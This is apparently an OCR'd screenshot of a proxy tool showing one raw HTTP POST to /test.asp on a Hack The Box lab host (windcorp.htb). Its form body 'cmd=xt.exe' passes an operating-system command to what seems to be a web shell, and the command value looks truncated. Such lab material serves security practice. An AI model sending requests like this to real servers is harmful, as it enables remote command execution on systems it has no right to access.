 Request
Pretty Raw \n Actions
1 POST /test.asp HTTP/1.1
2 Host: www.windcorp.htb
3 Cookie: ASPSESSIONIDQESQTDDD=MFODDMJBNLCPFEHOCIPFADIF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 10
16
17 cmd=xt.exe